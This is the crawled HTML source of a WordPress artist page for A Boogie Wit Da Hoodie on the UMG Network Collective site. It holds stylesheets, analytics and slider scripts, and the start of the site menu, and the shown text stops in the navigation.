

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.umgnetwork.com/artist/a-boogie-wit-da-hoodie/
body_size: 23431
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<title>A BOOGIE WIT DA HOODIE &#8211; UMG Network Collective</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="UMG Network Collective &raquo; Feed" href="https://www.umgnetwork.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="UMG Network Collective &raquo; Comments Feed" href="https://www.umgnetwork.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.umgnetwork.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.umgnetwork.com%2Fartist%2Fa-boogie-wit-da-hoodie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.umgnetwork.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.umgnetwork.com%2Fartist%2Fa-boogie-wit-da-hoodie%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.umgnetwork.com/wp-includes/css/dist/block-library/style.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.umgnetwork.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.umgnetwork.com/wp-includes/js/mediaelement/wp-mediaelement.css?ver=6.9' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://www.umgnetwork.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.umgnetwork.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='convertkit-broadcasts-css' href='https://www.umgnetwork.com/wp-content/plugins/convertkit/resources/frontend/css/broadcasts.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='convertkit-button-css' href='https://www.umgnetwork.com/wp-content/plugins/convertkit/resources/frontend/css/button.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='convertkit-form-css' href='https://www.umgnetwork.com/wp-content/plugins/convertkit/resources/frontend/css/form.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='convertkit-form-builder-field-css' href='https://www.umgnetwork.com/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='convertkit-form-builder-css' href='https://www.umgnetwork.com/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=3.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.umgnetwork.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.umgnetwork.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.umgnetwork.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='iron-master-css' href='https://www.umgnetwork.com/wp-content/themes/sonaar/dist/css/main.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sonaar-child-style-css' href='https://www.umgnetwork.com/wp-content/themes/sonaar-child/style.css?ver=4.7.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='iron-google-font-css' href='//fonts.googleapis.com/css?family=Josefin+Sans%3A400%2C600%2C700%7COpen+Sans%3A300%2C300italic%2C400%2C600%2C600italic%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='iron-classic-menu-css' href='https://www.umgnetwork.com/wp-content/themes/sonaar/classic-menu/css/classic.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='exad-slick-css' href='https://www.umgnetwork.com/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='exad-slick-theme-css' href='https://www.umgnetwork.com/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick-theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='exad-image-hover-css' href='https://www.umgnetwork.com/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/imagehover.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='exad-swiperv5-css' href='https://www.umgnetwork.com/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/swiper.min.css?ver=2.7.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='exad-main-style-css' href='https://www.umgnetwork.com/wp-content/plugins/exclusive-addons-for-elementor/assets/css/exad-styles.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='iron-custom-styles-css' href='https://www.umgnetwork.com/?load=custom-style.css&#038;ver=6.9' type='text/css' media='all' />
<style id='iron-custom-styles-inline-css' type='text/css'>

#overlay .perspective { 
	opacity: 1;
}
.menu-toggle span, .menu-toggle.toggled span{ background-color: #ffffff; }.menu-toggle rect{
	fill:#ffffff;

}ul.header-top-menu li a{color:#ffffff;}.menu-toggle-off polygon{
	fill:#ffffff;
}#page-banner{height:350px;}span.heading-b3{
		margin-top:30px;
		margin-bottom:75px;
		background-color:#000000;
	}
/*# sourceURL=iron-custom-styles-inline-css */
</style>
<script type="text/javascript" async src="https://www.umgnetwork.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.js?ver=1761048977" id="burst-timeme-js"></script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"https://www.umgnetwork.com/wp-content/plugins/burst-statistics/endpoint.php","ajaxUrl":"https://www.umgnetwork.com/wp-admin/admin-ajax.php"},"options":{"cookieless":0,"pageUrl":"https://www.umgnetwork.com/artist/a-boogie-wit-da-hoodie/","beacon_enabled":1,"do_not_track":0,"enable_turbo_mode":0,"track_url_change":0,"cookie_retention_days":30,"debug":0},"goals":{"completed":[],"scriptUrl":"https://www.umgnetwork.com/wp-content/plugins/burst-statistics//assets/js/build/burst-goals.js?v=1761048977","active":[]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
//# sourceURL=burst-js-extra
/* ]]> */
</script>
<script type="text/javascript" async src="https://www.umgnetwork.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1761048977" id="burst-js"></script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-content/plugins/essential-grid/public/assets/js/jquery.esgbox.min.js?ver=2.3.3" id="themepunchboxext-js"></script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.3.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-content/plugins/elementor-pro/assets/js/page-transitions.js?ver=3.10.2" id="page-transitions-js"></script>
<script type="text/javascript" id="ironMusic-js-js-extra">
/* <![CDATA[ */
var ironmusic_vars = {"i18n":{"no_events":"No events scheduled yet. Stay tuned!"}};
//# sourceURL=ironMusic-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.umgnetwork.com/wp-content/themes/sonaar/includes/sonaar-music/js/ironMusic.min.js?ver=6.9" id="ironMusic-js-js"></script>
<link rel="https://api.w.org/" href="https://www.umgnetwork.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.umgnetwork.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.umgnetwork.com/artist/a-boogie-wit-da-hoodie/" />
<link rel='shortlink' href='https://www.umgnetwork.com/?p=7450' />
		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '8744b50b5f';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://www.umgnetwork.com/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
			<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.umgnetwork.com/wp-content/uploads/2019/11/cropped-umglogo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.umgnetwork.com/wp-content/uploads/2019/11/cropped-umglogo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.umgnetwork.com/wp-content/uploads/2019/11/cropped-umglogo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.umgnetwork.com/wp-content/uploads/2019/11/cropped-umglogo-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<link rel="icon" href="https://www.umgnetwork.com/wp-content/uploads/2019/11/cropped-umglogo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.umgnetwork.com/wp-content/uploads/2019/11/cropped-umglogo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.umgnetwork.com/wp-content/uploads/2019/11/cropped-umglogo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.umgnetwork.com/wp-content/uploads/2019/11/cropped-umglogo-270x270.png" />

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5448374238266096"
     crossorigin="anonymous"></script>
</head>
<body data-rsssl=1 class="wp-singular artist-template-default single single-artist postid-7450 wp-custom-logo wp-theme-sonaar wp-child-theme-sonaar-child lang-en layout-wide fixed_header _studio_elementor exclusive-addons-elementor elementor-default elementor-kit-4238" data-burst_id="7450" data-burst_type="artist">
	<div id="overlay"><div class="perspective"></div></div>
	
			<div class="sonaar-menu-box">
	
<div class="classic-menu mini-fullwidth-active fixed fixed_before classic_menu_width fullwidth classic_menu_align-pull-center classic_menu_logo_align-pull-left">

<div class="menu-container has-responsive-menu">

		<div class="menu-responsive-bg"></div>


	<ul id="menu-main-menu" class="menu-level-0"><li id="menu-item-4412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4412"><a href="https://www.umgnetwork.com/">Home</a></li>
<li id="menu-item-4410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4410"><a href="https://www.umgnetwork.com/about/">About</a></li>
<li id="menu-item-4414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4414"><a href="https://www.umgnetwork.com/news/">News</a></li>
<li id="menu-item-4413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4413"><a href="https://www.umgnetwork.com/artist-roster/">Clients</a></li>
<li id="menu-item-4419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4419"><a href="https://www.umgnetwork.com/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-6407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6407"><a href="https://www.umgnetwork.com/instagram/">Spotify</a></li>
	<li id="menu-item-6405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6405"><a href="https://www.umgnetwork.com/instagram/">Twitter</a></li>
	<li id="menu-item-6406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6406"><a href="https://www.umgnetwork.com/instagram/">YouTube</a></li>
	<li id="menu-item-6404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6404"><a href="https://www.umgnetwork.com/instagram/">Instagram</a></li>
</ul>
</li>
